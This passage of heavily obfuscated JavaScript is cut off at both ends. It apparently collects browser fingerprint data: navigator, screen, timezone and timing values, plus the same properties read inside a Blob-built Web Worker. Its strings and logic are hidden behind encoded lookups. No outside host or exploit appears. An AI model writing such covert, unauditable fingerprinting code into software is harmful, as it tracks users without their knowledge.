JMw=FMw()[xL()[RA(hO)].call(null,A2,W5w,PF,HL(HL({})))](RQ[gl()[Lj(bh)](HL(HL(l9)),k7,TO,qc)][b7()[xn(z0)].call(null,HL(HL(GC)),Zj,Dt,U8,Wt)][Cj(typeof xL()[RA(Hm)],'undefined')?xL()[RA(jL)](MP,Tj,HL(HL([])),WZ):xL()[RA(HX)].apply(null,[zM,xG,HL(HL(l9)),HL(HL([]))])]()),jv.pop(),JMw;}case H9:xlw=whw[Xj()[JO(kC)](H9,nC,Dt,HL(HL(l9)),sg,Xx)];Ljw=xlw[sl()[EM(CG)](P6w,Hm,KN)];Xhw=xlw[Cj(typeof sl()[EM(In)],bV([],[][[]]))?sl()[EM(PG)](X7,HL([]),xF):sl()[EM(GC)](M4w,HL(HL(GC)),Tg)];{var Zlw;return Zlw=whw[Cj(typeof xL()[RA(Ct)],bV([],[][[]]))?xL()[RA(UC)](JX,sL,HL(GC),HL(HL(l9))):xL()[RA(HX)](UBw,f3w,GC,UP)](Xj()[JO(dN)].apply(null,[dN,g7,Qp,sL,zA,pF]),bqw(Xhw,pJ(pJ(zG[fW],zG[fW]),zG[fW]))[sl()[EM(UQw)](cN,gY,NE)](LY)),jv.pop(),Zlw;}case zG[bF]:whw[Xj()[JO(dC)].apply(null,[H9,k7,qt,Tx,U7,Xn])]=PF;whw[Cj(typeof gl()[Lj(jUw)],bV('',[][[]]))?gl()[Lj(pT)].apply(null,[Vp,UP,PG,kJ]):gl()[Lj(Wt)].call(null,HL({}),Pj,fHw,DO)]=whw[xL()[RA(Ep)].call(null,T2,nC,Ct,nE)](zG[z0]);{var YIw;return YIw=whw[xL()[RA(UC)].apply(null,[JX,sL,Hm,B7])](Xj()[JO(dN)](dN,fD,Qp,YT,vN,pF),xL()[RA(v7)].apply(null,[cX,EA,dN,k7])),jv.pop(),YIw;}case dC:whw[gl()[Lj(tD)](Wc,HL({}),KJ,r2)]=nE;break;case zG[v7]:{var rGw;return rGw=whw[xL()[RA(UC)].call(null,JX,sL,HL({}),Wt)](Xj()[JO(dN)](dN,dT,Qp,nE,vN,pF),Cj(typeof gl()[Lj(qj)],'undefined')?gl()[Lj(Tj)](TP,v7,sR,NF):gl()[Lj(Wt)].call(null,HL(HL(GC)),Pj,gA,nj)),jv.pop(),rGw;}case nE:case xL()[RA(wg)](sw,Jv,HL(HL({})),HL(l9)):{var Whw;return Whw=whw[gl()[Lj(wg)].apply(null,[In,vV,lV,QY])](),jv.pop(),Whw;}}jv.pop();},null,null,[[GC,wr[sl()[EM(Pj)].apply(null,[mD,Et,UN])]()]],RQ[xL()[RA(TE)](sv,JA,Xn,dT)]),jv.pop(),AZw;};var fIw=function(C7w,BRw){return tHw(J6,[C7w])||tHw(js,[C7w,BRw])||Nkw(C7w,BRw)||tHw(mb,[]);};var Nkw=function(jDw,Gmw){jv.push(tT);if(HL(jDw)){jv.pop();return;}if(xZ(typeof jDw,gl()[Lj(zt)](LY,In,mO,sE))){var vjw;return jv.pop(),vjw=tHw(q6,[jDw,Gmw]),vjw;}var Flw=RQ[b7()[xn(l9)](B7,bh,KUw,dN,qn)][xL()[RA(dN)](s2,Fww,z7,Wt)][xL()[RA(nh)](vC,jm,vV,xl)].call(jDw)[xL()[RA(IF)](ht,cL,vc,Xn)](kC,GX(GC));if(xZ(Flw,b7()[xn(l9)](HL(HL([])),vV,KUw,dN,qn))&&jDw[gl()[Lj(U8)](VW,xg,GHw,Dt)])Flw=jDw[gl()[Lj(U8)].apply(null,[gm,sg,GHw,Dt])][sl()[EM(vX)](K3w,Xn,hv)];if(xZ(Flw,sl()[EM(Sk)](jL,zA,Bt))||xZ(Flw,xL()[RA(EA)](GF,fx,vN,HL(l9)))){var TIw;return TIw=RQ[gl()[Lj(Jv)].apply(null,[j9,E7,kz,s9])][xZ(typeof gl()[Lj(vn)],bV('',[][[]]))?gl()[Lj(Wt)](HL(GC),Z0,nj,gK):gl()[Lj(bm)](HL(l9),HL(HL({})),hn,wc)](jDw),jv.pop(),TIw;}if(xZ(Flw,sl()[EM(nsw)](xg,Xn,dV))||new (RQ[sl()[EM(VD)](cL,MZ,DF)])(Cj(typeof Oh()[R7(Z2)],bV([],[][[]]))?Oh()[R7(z0)](TP,Zrw,hO,zA,sBw):Oh()[R7(H9)](nR,NG,Ep,HV,bx))[xZ(typeof gl()[Lj(Wc)],bV('',[][[]]))?gl()[Lj(Wt)](vc,hx,qSw,TV):gl()[Lj(sR)](xl,g7,Il,rF)](Flw)){var Fkw;return jv.pop(),Fkw=tHw(q6,[jDw,Gmw]),Fkw;}jv.pop();};var YDw=function(){var Njw;var p7w;var xnw;jv.push(bL);var wxw;var Emw;var ADw;var N7w;var bIw;var Nhw;var VIw;var MGw;return MGw=LZw()[gl()[Lj(TE)](bh,cD,UP,Ssw)](function nkw(Mlw){jv.push(xE);while(zG[z0])switch(Mlw[Xj()[JO(dC)](H9,KC,Tk,HL(HL({})),Wt,Xn)]=Mlw[gl()[Lj(tD)](UP,In,KJ,dz)]){case l9:Emw=function Hkw(rkw,Sjw){jv.push(Ep);var m7w=[sl()[EM(WA)].apply(null,[mO,dT,h6w]),Cj(typeof sl()[EM(m8)],'undefined')?sl()[EM(KM)](Ct,HL(HL([])),wR):sl()[EM(GC)].apply(null,[Bqw,B7,dT]),xL()[RA(tL)].apply(null,[mO,Wn,UP,HD]),xZ(typeof sl()[EM(U1w)],bV('',[][[]]))?sl()[EM(GC)](tbw,KJ,zO):sl()[EM(jM)](N4w,Wt,sL),sl()[EM(W7)].apply(null,[jUw,tD,www]),gl()[Lj(FR)].apply(null,[z7,HL(HL(l9)),tR,z7]),xL()[RA(Nj)].apply(null,[hSw,N4w,nh,GC]),xZ(typeof xL()[RA(l9)],bV('',[][[]]))?xL()[RA(HX)](WZ,Bn,Xn,Jv):xL()[RA(PM)](Obw,PP,HL(HL(GC)),dT),xZ(typeof gl()[Lj(W7)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,wg,HL(HL(GC)),YT,TA):gl()[Lj(bn)](kg,Pj,gx,Hm),sl()[EM(Bz)](Nj,H9,nJ),xZ(typeof sl()[EM(wg)],bV('',[][[]]))?sl()[EM(GC)](gR,YT,Qx):sl()[EM(mD)].call(null,nV,HL(HL(l9)),IK)];var v7w=[sl()[EM(Wn)](Wm,In,JQw),sl()[EM(hV)].call(null,xV,HL({}),ND),Cj(typeof gl()[Lj(WZ)],bV([],[][[]]))?gl()[Lj(Wg)](xl,k7,vX,Yfw):gl()[Lj(Wt)](HL(HL({})),k7,TZ,RD),gZ()[Mh(sW)](HL(GC),Tfw,IL,Jv,HL({}),vN)];var rMw={};var mDw=v7;if(Cj(typeof Sjw[Cj(typeof sl()[EM(Z0)],bV('',[][[]]))?sl()[EM(YUw)].apply(null,[gx,vV,FT]):sl()[EM(GC)](qG,UP,R5w)],xL()[RA(dC)](fJ,Xx,HL(HL(l9)),U8))){rMw[sl()[EM(bK)](zA,HL(HL(l9)),mj)]=Sjw[Cj(typeof sl()[EM(kg)],'undefined')?sl()[EM(YUw)].apply(null,[gx,Z0,FT]):sl()[EM(GC)](OHw,HL({}),bh)];}if(rkw[Cj(typeof sl()[EM(pR)],bV([],[][[]]))?sl()[EM(YUw)](gx,WZ,FT):sl()[EM(GC)](Yl,HD,lww)]){rMw[Oh()[R7(U7)].apply(null,[Wt,Cww,nE,Wc,bK])]=rkw[Cj(typeof sl()[EM(Wc)],'undefined')?sl()[EM(YUw)].apply(null,[gx,HL(GC),FT]):sl()[EM(GC)](VM,cD,XK)];}if(xZ(rkw[xZ(typeof gl()[Lj(E7)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[vN,HL(HL(l9)),tR,DD]):gl()[Lj(Tk)].call(null,HL(l9),Z0,ZA,R6w)],zG[LY])){for(var Enw in m7w){rMw[(xZ(typeof xL()[RA(gm)],bV([],[][[]]))?xL()[RA(HX)](Vn,Gl,Ep,bh):xL()[RA(pT)].apply(null,[Wn,j9,AG,HV]))[Cj(typeof sl()[EM(UZ)],bV([],[][[]]))?sl()[EM(U7)].call(null,WL,Et,Tj):sl()[EM(GC)].call(null,bL,VW,nR)](mDw)]=wxw(rkw[Cj(typeof Oh()[R7(PF)],'undefined')?Oh()[R7(S8)](H9,kk,m8,hx,UZ):Oh()[R7(H9)](Uj,Usw,FY,UP,gA)][m7w[Enw]]);mDw+=GC;if(xZ(Sjw[gl()[Lj(Tk)](TP,Xn,ZA,R6w)],l9)){rMw[xL()[RA(pT)](Wn,j9,xl,nE)[sl()[EM(U7)].apply(null,[WL,Ep,Tj])](mDw)]=wxw(Sjw[Oh()[R7(S8)].call(null,H9,kk,H9,Et,UZ)][m7w[Enw]]);}mDw+=GC;}mDw=wr[gl()[Lj(vT)].call(null,gY,lh,D7,Fl)]();var Qmw=rkw[Oh()[R7(S8)](H9,kk,Lp,HL(HL({})),UZ)][Cj(typeof gl()[Lj(GC)],bV('',[][[]]))?gl()[Lj(X7)].apply(null,[HL([]),HL(HL({})),jL,Tfw]):gl()[Lj(Wt)](wR,GC,sA,cL)];var pVw=Sjw[Oh()[R7(S8)].apply(null,[H9,kk,gm,z0,UZ])][gl()[Lj(X7)](vV,HL(HL(GC)),jL,Tfw)];for(var tkw in Njw){if(Qmw){rMw[xL()[RA(pT)](Wn,j9,HL(GC),U7)[sl()[EM(U7)](WL,cD,Tj)](mDw)]=wxw(Qmw[Njw[tkw]]);}mDw+=GC;if(xZ(Sjw[gl()[Lj(Tk)].call(null,UC,dN,ZA,R6w)],l9)&&pVw){rMw[xL()[RA(pT)](Wn,j9,dT,kg)[xZ(typeof sl()[EM(Vj)],bV([],[][[]]))?sl()[EM(GC)](xUw,w9,XA):sl()[EM(U7)](WL,HL(l9),Tj)](mDw)]=wxw(pVw[Njw[tkw]]);}mDw+=GC;}mDw=N8;for(var gZw in v7w){rMw[xL()[RA(pT)].call(null,Wn,j9,HL({}),HL({}))[sl()[EM(U7)].apply(null,[WL,HL(l9),Tj])](mDw)]=wxw(rkw[Cj(typeof Oh()[R7(vX)],bV([],[][[]]))?Oh()[R7(S8)](H9,kk,dC,HL({}),UZ):Oh()[R7(H9)](qO,B6w,N9,kg,kR)][sl()[EM(c7)].call(null,YUw,xl,Tm)][v7w[gZw]]);mDw+=zG[z0];if(xZ(Sjw[gl()[Lj(Tk)](VW,bF,ZA,R6w)],l9)){rMw[xL()[RA(pT)].call(null,Wn,j9,fp,Wt)[sl()[EM(U7)].call(null,WL,vX,Tj)](mDw)]=wxw(Sjw[Oh()[R7(S8)].call(null,H9,kk,WZ,In,UZ)][sl()[EM(c7)](YUw,fD,Tm)][v7w[gZw]]);}mDw+=zG[z0];}}if(rkw[xZ(typeof Oh()[R7(Wt)],'undefined')?Oh()[R7(H9)].apply(null,[CO,sD,sg,HX,t5w]):Oh()[R7(S8)].apply(null,[H9,kk,fp,HL(HL({})),UZ])]&&rkw[Oh()[R7(S8)](H9,kk,k7,Hn,UZ)][sl()[EM(dA)](BT,Et,FL)]){rMw[b7()[xn(vX)](S8,kC,bK,nE,Bz)]=rkw[Oh()[R7(S8)].call(null,H9,kk,KJ,HL([]),UZ)][sl()[EM(dA)](BT,HL(HL(GC)),FL)];}if(Sjw[Oh()[R7(S8)](H9,kk,vc,zt,UZ)]&&Sjw[Oh()[R7(S8)](H9,kk,vc,Pj,UZ)][sl()[EM(dA)](BT,Hm,FL)]){rMw[xZ(typeof sl()[EM(Vj)],'undefined')?sl()[EM(GC)](XHw,lh,TE):sl()[EM(Ql)].apply(null,[pF,HL([]),EO])]=Sjw[Cj(typeof Oh()[R7(bF)],'undefined')?Oh()[R7(S8)](H9,kk,hx,HL(GC),UZ):Oh()[R7(H9)](Qk,Wk,fW,In,Hk)][sl()[EM(dA)](BT,SA,FL)];}var Oxw;return Oxw=Kk(df,[gl()[Lj(Tk)].apply(null,[cN,sL,ZA,R6w]),rkw[gl()[Lj(Tk)](N8,hx,ZA,R6w)]||Sjw[gl()[Lj(Tk)].apply(null,[Ep,zA,ZA,R6w])],Cj(typeof Oh()[R7(LY)],'undefined')?Oh()[R7(S8)](H9,kk,Z2,Jv,UZ):Oh()[R7(H9)].call(null,Oww,Xl,Wc,HD,lm),rMw]),jv.pop(),Oxw;};wxw=function(vsw){return tHw.apply(this,[H0,arguments]);};xnw=function J7w(UZw,POw){jv.push(EBw);var jcw;return jcw=new (RQ[xL()[RA(TE)](AC,JA,tD,HL(l9))])(function(EDw){jv.push(tA);try{var RVw=jv.length;var XAw=HL(q6);var skw=l9;var hkw;var kMw=UZw?UZw[xZ(typeof xL()[RA(gY)],bV('',[][[]]))?xL()[RA(HX)](cT,AT,HL(HL(GC)),wg):xL()[RA(gx)].apply(null,[pP,O3w,HL(HL([])),Qj])]:RQ[xL()[RA(gx)](pP,O3w,GC,zt)];if(HL(kMw)||Cj(kMw[xL()[RA(dN)](DI,Fww,GC,v7)][gl()[Lj(U8)].call(null,vV,Z2,GHw,VC)][sl()[EM(vX)](K3w,vZ,bX)],xL()[RA(gx)](pP,O3w,HL([]),Hn))){var lDw;return lDw=EDw(Kk(df,[xZ(typeof gl()[Lj(tY)],bV([],[][[]]))?gl()[Lj(Wt)](bh,fW,KM,M5w):gl()[Lj(Tk)](HL([]),kg,ZA,hJ),Zk,Oh()[R7(S8)].apply(null,[H9,kk,LY,tY,pC]),{},sl()[EM(YUw)](gx,Xx,XY),GX(GC)])),jv.pop(),lDw;}var qIw=gc();if(xZ(POw,Cj(typeof gl()[Lj(VW)],bV('',[][[]]))?gl()[Lj(YUw)](gm,HL(HL(l9)),WL,hJ):gl()[Lj(Wt)](xg,Jv,m8,tR))){hkw=new kMw(RQ[Cj(typeof gZ()[Mh(l9)],'undefined')?gZ()[Mh(nC)].call(null,E7,n9,Jv,Wt,WL,zV):gZ()[Mh(Z0)].call(null,HL(HL({})),pF,tY,PZ,WZ,cbw)][xL()[RA(FR)](d9,P7,H9,UC)](new (RQ[xL()[RA(bn)].apply(null,[Xv,Et,z7,Tx])])([gl()[Lj(JSw)].apply(null,[IF,vN,ksw,FE])],Kk(df,[gl()[Lj(sW)](Xx,fW,vc,S2),xL()[RA(Wg)].call(null,KX,bI,UC,VW)]))));}else{hkw=new kMw(POw);}hkw[sl()[EM(DQw)].call(null,TO,Z2,XN)][Oh()[R7(KC)](Z2,CG,g7,HL(HL(GC)),Q2)]();skw=tt(gc(),qIw);hkw[sl()[EM(DQw)](TO,j9,XN)][gZ()[Mh(Ct)](HL(l9),vW,FY,j9,gm,lHw)]=function(Bjw){jv.push(xK);hkw[sl()[EM(DQw)].apply(null,[TO,UP,Rqw])][gl()[Lj(HO)].apply(null,[kg,fp,nV,lJ])]();EDw(Kk(df,[gl()[Lj(Tk)](HL(l9),l9,ZA,d8),l9,Oh()[R7(S8)](H9,kk,fD,tD,qR),Bjw[Oh()[R7(S8)](H9,kk,wg,PP,qR)],sl()[EM(YUw)](gx,FY,Ix),skw]));jv.pop();};RQ[xZ(typeof gZ()[Mh(vX)],bV(sl()[EM(Z0)](tO,IF,PW),[][[]]))?gZ()[Mh(Z0)](GC,SM,k7,Yfw,AG,Gsw):gZ()[Mh(FY)](gm,Q2,fW,PF,l9,m5w)](function(){jv.push(KM);var EOw;return EOw=EDw(Kk(df,[Cj(typeof gl()[Lj(tR)],bV('',[][[]]))?gl()[Lj(Tk)].call(null,S8,HL(l9),ZA,bG):gl()[Lj(Wt)](vc,TP,zqw,Z3w),wr[xZ(typeof gl()[Lj(Ug)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,nE,HL(HL([])),jm,tn):gl()[Lj(jUw)](fp,HL([]),Z2,Lk)](),Oh()[R7(S8)].apply(null,[H9,kk,zA,HL(HL(GC)),K3w]),{},sl()[EM(YUw)](gx,HL(l9),vj),skw])),jv.pop(),EOw;},wr[gZ()[Mh(TP)](HL(HL([])),HF,tY,Z2,HL([]),zt)]());}catch(Llw){jv.splice(tt(RVw,GC),Infinity,tA);var Xjw;return Xjw=EDw(Kk(df,[gl()[Lj(Tk)].apply(null,[H9,hx,ZA,hJ]),ph,Oh()[R7(S8)](H9,kk,U7,FY,pC),Kk(df,[Cj(typeof sl()[EM(cN)],'undefined')?sl()[EM(dA)](BT,HL(HL([])),Kww):sl()[EM(GC)].call(null,K5w,HV,f6w),sT(Ys,[Llw&&Llw[b7()[xn(bF)](HL(HL(l9)),Jv,Q2,Z2,Bn)]?Llw[Cj(typeof b7()[xn(v7)],bV([],[][[]]))?b7()[xn(bF)].apply(null,[Xx,Ct,Q2,Z2,Bn]):b7()[xn(Wt)](HL(l9),kC,CZ,g1w,cN)]:RQ[xL()[RA(U8)].apply(null,[VP,Wm,gY,HL(GC)])](Llw)])]),Cj(typeof sl()[EM(gx)],bV([],[][[]]))?sl()[EM(YUw)](gx,N9,XY):sl()[EM(GC)].apply(null,[Fx,In,l6w]),GX(GC)])),jv.pop(),Xjw;}jv.pop();}),jv.pop(),jcw;};p7w=function Thw(){var h7w;var Rxw;var s7w;var XDw;var HLw;var Dlw;var DMw;var Acw;var DGw;var zjw;var bDw;var YVw;var dAw;var Rmw;jv.push(En);var wRw;var Ekw;var mlw;var zVw;var Kxw;var Elw;var SDw;var cIw;return cIw=LZw()[gl()[Lj(TE)](Ct,gY,UP,Rk)](function QVw(JOw){jv.push(Wx);while(GC)switch(JOw[Xj()[JO(dC)](H9,Wc,OZ,Pj,Xn,Xn)]=JOw[gl()[Lj(tD)](gm,GC,KJ,AK)]){case l9:Rxw=function(){return tHw.apply(this,[W3,arguments]);};h7w=function(){return tHw.apply(this,[pb,arguments]);};JOw[Xj()[JO(dC)].apply(null,[H9,MZ,OZ,HL([]),Tx,Xn])]=LY;s7w=RQ[sl()[EM(bn)].call(null,KJ,In,qrw)][sl()[EM(KA)](tL,Hn,crw)]();JOw[gl()[Lj(tD)](HV,nh,KJ,AK)]=dN;{var SLw;return SLw=LZw()[xL()[RA(hO)].call(null,Tv,W5w,cD,fW)](RQ[xL()[RA(TE)](CA,JA,IF,fp)][xL()[RA(YUw)](gI,XHw,z0,HL(HL([])))]([lCw(Njw),h7w()])),jv.pop(),SLw;}case dN:XDw=JOw[Xj()[JO(kC)](H9,IF,f3w,xl,AG,Xx)];HLw=fIw(XDw,LY);Dlw=HLw[l9];DMw=HLw[GC];Acw=Rxw();DGw=RQ[gZ()[Mh(fD)](S8,lL,Wt,H9,HL(GC),O6w)][sl()[EM(UA)].apply(null,[Fh,Ct,RI])]()[xL()[RA(JSw)](sG,mA,GC,HV)]()[gZ()[Mh(AG)].call(null,MZ,B3w,cN,kC,Ct,cww)];zjw=new (RQ[Cj(typeof gl()[Lj(TP)],'undefined')?gl()[Lj(FL)](N8,wR,wR,MK):gl()[Lj(Wt)].call(null,S8,sL,Vz,S4w)])()[xL()[RA(nh)](z8,jm,w9,HL(GC))]();bDw=RQ[gl()[Lj(bh)].call(null,GC,bh,TO,ZN)],YVw=bDw[sl()[EM(KM)](Ct,HL(HL(GC)),lR)],dAw=bDw[xZ(typeof xL()[RA(wk)],bV([],[][[]]))?xL()[RA(HX)].call(null,gSw,vk,cD,HL(l9)):xL()[RA(dR)](EP,WL,HL(GC),H9)],Rmw=bDw[gZ()[Mh(PP)](dN,xrw,nh,gY,U8,K3w)],wRw=bDw[xL()[RA(HO)].apply(null,[qN,N8,HV,dN])],Ekw=bDw[xL()[RA(jUw)].apply(null,[Vh,g7,vX,fp])],mlw=bDw[gl()[Lj(cR)].call(null,HL(HL({})),fp,fD,lj)],zVw=bDw[xZ(typeof sl()[EM(Ul)],'undefined')?sl()[EM(GC)](KR,sg,Hk):sl()[EM(fL)](fL,N8,TC)],Kxw=bDw[sl()[EM(SM)](gG,HL(HL(l9)),dww)];Elw=RQ[sl()[EM(bn)](KJ,Hn,qrw)][sl()[EM(KA)](tL,HL(HL(l9)),crw)]();SDw=RQ[sl()[EM(cN)].call(null,vj,HL(HL({})),EHw)][sl()[EM(BD)].apply(null,[Rj,wR,gN])](tt(Elw,s7w));{var nIw;return nIw=JOw[xL()[RA(UC)].apply(null,[QA,sL,PF,HL(HL(l9))])](Xj()[JO(dN)](dN,HL(GC),zrw,PP,Tx,pF),Kk(df,[gl()[Lj(Tk)].apply(null,[HL(GC),UP,ZA,zU]),wr[sl()[EM(gm)](z0,sg,PT)](),Oh()[R7(S8)](H9,kk,UP,cN,lfw),Kk(df,[sl()[EM(WA)](mO,HL([]),rM),zjw,sl()[EM(KM)].call(null,Ct,LY,lR),YVw?YVw:null,xL()[RA(tL)](Jm,Wn,vN,Xn),DGw,xZ(typeof sl()[EM(P7)],bV([],[][[]]))?sl()[EM(GC)].call(null,LQw,sW,E4w):sl()[EM(jM)](N4w,hx,lg),wRw,sl()[EM(W7)].call(null,jUw,Zj,cY),Ekw,Cj(typeof gl()[Lj(UZ)],bV([],[][[]]))?gl()[Lj(FR)](bh,xl,tR,BA):gl()[Lj(Wt)](HL([]),Hm,BSw,Jj),dAw?dAw:null,xL()[RA(Nj)].apply(null,[WI,N4w,HL(HL(GC)),cD]),Rmw,xL()[RA(PM)].call(null,WC,PP,HL(HL([])),m8),Acw,gl()[Lj(bn)](IF,l9,gx,Q5w),zVw,sl()[EM(Bz)](Nj,HL(GC),s8),Kxw,sl()[EM(mD)].apply(null,[nV,HL(l9),wF]),mlw,gl()[Lj(X7)](VW,Tx,jL,MSw),Dlw,sl()[EM(c7)](YUw,HV,Brw),DMw]),sl()[EM(YUw)].apply(null,[gx,MZ,kQw]),SDw])),jv.pop(),nIw;}case gY:JOw[Xj()[JO(dC)].call(null,H9,HL(GC),OZ,HL(HL([])),m8,Xn)]=gY;JOw[Cj(typeof gl()[Lj(U8)],bV([],[][[]]))?gl()[Lj(pT)](sL,z0,PG,GZ):gl()[Lj(Wt)](bF,HL(HL(GC)),Lsw,Vj)]=JOw[xL()[RA(Ep)].apply(null,[CM,nC,HL(HL(l9)),U7])](LY);{var Gkw;return Gkw=JOw[xL()[RA(UC)](QA,sL,HL({}),In)](Cj(typeof Xj()[JO(HX)],bV(Cj(typeof sl()[EM(Wt)],bV([],[][[]]))?sl()[EM(Z0)](tO,Vp,Psw):sl()[EM(GC)].call(null,ET,gY,wx),[][[]]))?Xj()[JO(dN)].call(null,dN,gm,zrw,Et,k7,pF):Xj()[JO(Z2)](LK,HL(HL(l9)),KJ,w9,z0,Hx),Kk(df,[gl()[Lj(Tk)].call(null,E7,cD,ZA,zU),Mz,Oh()[R7(S8)](H9,kk,Vp,VW,lfw),Kk(df,[sl()[EM(dA)](BT,xl,ck),sT(Ys,[JOw[gl()[Lj(pT)].apply(null,[WZ,YT,PG,GZ])]&&JOw[Cj(typeof gl()[Lj(Nj)],bV('',[][[]]))?gl()[Lj(pT)](MZ,v7,PG,GZ):gl()[Lj(Wt)](Wt,LY,Hqw,Xl)][b7()[xn(bF)].apply(null,[HL({}),kg,f3w,Z2,Bn])]?JOw[gl()[Lj(pT)].apply(null,[HL(GC),Pj,PG,GZ])][xZ(typeof b7()[xn(H9)],bV(Cj(typeof sl()[EM(l9)],'undefined')?sl()[EM(Z0)](tO,z7,Psw):sl()[EM(GC)](Lww,HL(HL({})),Kww),[][[]]))?b7()[xn(Wt)].apply(null,[HL([]),fD,kk,qUw,sZ]):b7()[xn(bF)].apply(null,[xE,Wt,f3w,Z2,Bn])]:RQ[xL()[RA(U8)](hz,Wm,Wc,GC)](JOw[gl()[Lj(pT)](Wc,HL(HL([])),PG,GZ)])])])])),jv.pop(),Gkw;}case zG[fD]:case xL()[RA(wg)](x7,Jv,j9,tY):{var JIw;return JIw=JOw[Cj(typeof gl()[Lj(xk)],bV('',[][[]]))?gl()[Lj(wg)].apply(null,[Hm,gY,lV,hJ]):gl()[Lj(Wt)](U8,FY,Aww,sz)](),jv.pop(),JIw;}}jv.pop();},null,null,[[LY,zG[AG]]],RQ[xL()[RA(TE)](JJ,JA,wR,HL(HL({})))]),jv.pop(),cIw;};Njw=[gl()[Lj(jm)](YT,Xx,Gl,gR),xL()[RA(Vp)].apply(null,[H3w,Ox,KJ,PP]),gl()[Lj(Tfw)](m8,tY,AG,RG),gl()[Lj(P7)].apply(null,[S8,gY,SA,AK]),gl()[Lj(vqw)].apply(null,[bF,KJ,B5w,Ix]),gl()[Lj(cR)].call(null,bh,PF,fD,jM),sl()[EM(nZ)](c3w,xE,Tj),Oh()[R7(sW)](dC,sZ,dC,k7,HO),xL()[RA(Vj)](hO,Gl,HV,HL({})),sl()[EM(pSw)](Hm,Wt,An)];Mlw[Xj()[JO(dC)](H9,HL(l9),Tk,sg,Hm,Xn)]=Z2;if(HL(QYw(HL(HL(q6))))){Mlw[gl()[Lj(tD)](AG,xl,KJ,dz)]=kC;break;}{var EAw;return EAw=Mlw[xL()[RA(UC)].apply(null,[px,sL,sL,z7])](Xj()[JO(dN)](dN,zt,X7,IF,PF,pF),Kk(df,[gl()[Lj(Tk)](gY,HL(l9),ZA,hqw),zG[vc],Oh()[R7(S8)].call(null,H9,kk,kC,dC,U1w),{}])),jv.pop(),EAw;}case kC:Mlw[gl()[Lj(tD)].apply(null,[HL([]),Z2,KJ,dz])]=PF;{var Nxw;return Nxw=LZw()[xL()[RA(hO)].call(null,NX,W5w,HL(HL({})),In)](RQ[xL()[RA(TE)].apply(null,[Lk,JA,HL([]),hO])][xL()[RA(YUw)].call(null,Sww,XHw,dC,HL(l9))]([p7w(),xnw(RQ[sl()[EM(nE)].apply(null,[B7,GC,mUw])],xZ(typeof gl()[Lj(Mn)],bV([],[][[]]))?gl()[Lj(Wt)](U7,bh,pL,PF):gl()[Lj(YUw)](WL,HL(HL(l9)),WL,hqw))])),jv.pop(),Nxw;}case PF:ADw=Mlw[Cj(typeof Xj()[JO(PF)],'undefined')?Xj()[JO(kC)](H9,HL(l9),YUw,HL(HL({})),TP,Xx):Xj()[JO(Z2)](Www,FY,sR,H9,xE,mww)];N7w=fIw(ADw,zG[w9]);bIw=N7w[zG[LY]];Nhw=N7w[GC];VIw=Emw(bIw,Nhw);{var ODw;return ODw=Mlw[xL()[RA(UC)].apply(null,[px,sL,HL(HL([])),UP])](xZ(typeof Xj()[JO(nC)],bV(sl()[EM(Z0)](tO,m8,mD),[][[]]))?Xj()[JO(Z2)](UQw,cD,Yg,KJ,j9,n5w):Xj()[JO(dN)](dN,j9,X7,zA,z0,pF),VIw),jv.pop(),ODw;}case zG[Vp]:Mlw[Xj()[JO(dC)].apply(null,[H9,fp,Tk,Z0,E7,Xn])]=zt;Mlw[xZ(typeof gl()[Lj(Tx)],'undefined')?gl()[Lj(Wt)].call(null,nE,Jv,NL,bsw):gl()[Lj(pT)].apply(null,[HL(HL({})),Z0,PG,Zj])]=Mlw[xL()[RA(Ep)].call(null,c5w,nC,gY,gm)](Z2);{var ORw;return ORw=Mlw[xL()[RA(UC)](px,sL,HL(HL(l9)),AG)](Xj()[JO(dN)](dN,LY,X7,Zj,N9,pF),Kk(df,[gl()[Lj(Tk)].apply(null,[Zj,Lp,ZA,hqw]),ph,Oh()[R7(S8)](H9,kk,sg,Xx,U1w),Kk(df,[Cj(typeof sl()[EM(Ep)],bV([],[][[]]))?sl()[EM(dA)].call(null,BT,YT,IF):sl()[EM(GC)](U7,Ct,ET),sT(Ys,[Mlw[gl()[Lj(pT)](Vp,Jv,PG,Zj)]&&Mlw[gl()[Lj(pT)](KC,Hn,PG,Zj)][b7()[xn(bF)](sL,j9,YUw,Z2,Bn)]?Mlw[gl()[Lj(pT)].apply(null,[lh,gm,PG,Zj])][b7()[xn(bF)].apply(null,[pF,Xx,YUw,Z2,Bn])]:RQ[xL()[RA(U8)].apply(null,[kO,Wm,g7,WZ])](Mlw[xZ(typeof gl()[Lj(UC)],bV('',[][[]]))?gl()[Lj(Wt)](H9,wg,RO,KM):gl()[Lj(pT)].call(null,wg,HL({}),PG,Zj)])])])])),jv.pop(),ORw;}case zG[xE]:case xL()[RA(wg)](pQw,Jv,vc,dC):{var nZw;return nZw=Mlw[gl()[Lj(wg)](Hm,Wt,lV,zU)](),jv.pop(),nZw;}}jv.pop();},null,null,[[Z2,zt]],RQ[xL()[RA(TE)](SN,JA,WL,HL(HL(GC)))]),jv.pop(),MGw;};var KMw=function(Tjw,Kkw){return hDw(wB,[Tjw])||hDw(F6,[Tjw,Kkw])||LVw(Tjw,Kkw)||tHw(AI,[]);};var LVw=function(BZw,Lnw){jv.push(pL);if(HL(BZw)){jv.pop();return;}if(xZ(typeof BZw,gl()[Lj(zt)].call(null,N8,U8,mO,Dbw))){var kVw;return jv.pop(),kVw=hDw(c0,[BZw,Lnw]),kVw;}var Pkw=RQ[b7()[xn(l9)](IL,TE,Efw,dN,qn)][xL()[RA(dN)](rL,Fww,H9,Pj)][xL()[RA(nh)].call(null,qE,jm,sg,w9)].call(BZw)[xL()[RA(IF)].call(null,zY,cL,Jv,sL)](kC,GX(GC));if(xZ(Pkw,Cj(typeof b7()[xn(PF)],'undefined')?b7()[xn(l9)](LY,YT,Efw,dN,qn):b7()[xn(Wt)](Wc,PF,Drw,h6w,Drw))&&BZw[gl()[Lj(U8)](dg,GC,GHw,mG)])Pkw=BZw[gl()[Lj(U8)](FY,VW,GHw,mG)][sl()[EM(vX)](K3w,U7,AC)];if(xZ(Pkw,sl()[EM(Sk)].apply(null,[jL,HL(HL(GC)),zrw]))||xZ(Pkw,xL()[RA(EA)].call(null,Ch,fx,HL([]),Et))){var Clw;return Clw=RQ[gl()[Lj(Jv)](HL(HL(l9)),bF,kz,ND)][gl()[Lj(bm)](sW,j9,hn,cv)](BZw),jv.pop(),Clw;}if(xZ(Pkw,sl()[EM(nsw)].call(null,xg,FL,gt))||new (RQ[Cj(typeof 